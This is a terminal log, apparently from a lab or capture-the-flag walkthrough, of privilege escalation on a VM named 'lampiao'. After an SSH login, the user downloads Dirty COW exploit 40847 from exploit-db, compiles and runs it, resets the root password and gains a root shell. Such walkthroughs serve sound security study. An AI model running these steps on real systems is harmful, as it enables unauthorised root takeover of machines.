 └─$ ssh tiago@10.0.2.9
tiago@10.0.2.9's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation:  https://help.ubuntu.com/
System information disabled due to load higher than 1.0
Last login: Fri Apr 20 14:40:55 2018 from 192.168.108.1
tiago@lampiao:~$ cd /tmp
tiago@lampiao:/tmp$ wget https://www.exploit-db.com/download/40847 -O 40847.c
--2022-08-12 11:46:46--  https://www.exploit-db.com/download/40847
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: ‘40847.c’
[ <=> ] 10,531
2022-08-12 11:46:48 (95.7 MB/s) - ‘40847.c’ saved [10531]
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.c -lutil
tiago@lampiao:/tmp$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp$ su root
Password:
root@lampiao:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:/tmp# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 08:00:27:58:66:90 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.9/24 brd 10.0.2.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fe58:6690/64 scope link
valid_lft forever preferred_lft forever
root@lampiao:/tmp#